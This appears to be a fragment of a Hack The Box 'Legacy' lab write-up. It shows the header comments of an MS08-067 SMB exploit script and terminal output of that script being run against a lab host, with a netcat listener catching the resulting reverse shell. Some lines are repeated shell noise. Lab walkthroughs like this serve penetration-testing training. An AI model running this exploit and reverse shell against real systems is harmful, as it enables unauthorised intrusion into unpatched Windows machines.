 #
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
/home/s4mu51/Desktop/HTB/Legacy/exploits/ms08_067 root on master !1 ✔
python2 ms08_067_2018.py 10.10.10.4 6 445
file
LICENSE           ms08_067_2018.py  README.md
file
LICENSE           ms08_067_2018.py  README.md
all matches  (press Shift-Tab to insert)
LICENSE ms08_067_2018.py README.md LICENSE ms08_067_2018.py README.md
rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.4] 1054
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>